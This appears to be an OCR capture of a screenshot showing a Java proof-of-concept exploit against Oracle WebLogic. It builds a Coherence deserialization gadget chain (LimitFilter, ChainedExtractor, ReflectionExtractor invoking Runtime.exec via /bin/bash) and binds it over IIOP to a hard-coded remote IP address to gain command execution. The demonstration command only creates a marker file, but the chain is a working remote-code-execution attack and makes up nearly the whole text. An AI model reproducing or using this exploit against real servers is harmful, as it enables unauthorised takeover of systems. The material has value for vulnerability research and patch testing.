 public static void main(String[] args) throws Exception {
String cmd = "touch /tmp/freebuf_666";
ValueExtractor[] valueExtractors = new ValueExtractor[]{
new ReflectionExtractor( sMethod: "getMethod", new Object[]{
"getRuntime", new Class[0]
}),
new ReflectionExtractor( sMethod: "invoke", new Object[]{null, new Object[0]}),
// new ReflectionExtractor("exec", new Object[]{new String[]{"cmd", "/c", cmd}})
new ReflectionExtractor( sMethod: "exec", new Object[]{new String[]{"/bin/bash","-c", cmd}})
};
// chain
LimitFilter limitFilter = new LimitFilter();
limitFilter.setTopAnchor(Runtime.class);
BadAttributeValueExpException expException = new BadAttributeValueExpException(null);
Field m_comparator = limitFilter.getClass().getDeclaredField( name: "m_comparator");
m_comparator.setAccessible(true);
m_comparator.set(limitFilter, new ChainedExtractor(valueExtractors));
Field m_oAnchorTop = limitFilter.getClass().getDeclaredField( name: "m_oAnchorTop");
m_oAnchorTop.setAccessible(true);
m_oAnchorTop.set(limitFilter, Runtime.class);
Field val = expException.getClass().getDeclaredField( name: "val");
val.setAccessible(true);
val.set(expException, limitFilter);
String url = "iiop://118.193.36.37:32769";
Hashtable<String, String> env = new Hashtable<~>();
env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
env.put("java.naming.provider.url" , url);
Context context = new InitialContext(env);
context.rebind( name: "hello",expException);
}
杠精的自留地